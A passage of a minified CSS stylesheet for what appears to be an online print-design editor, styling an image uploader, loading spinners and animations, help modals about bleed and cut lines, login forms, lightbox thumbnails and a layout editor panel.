.qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid #ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont .spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row 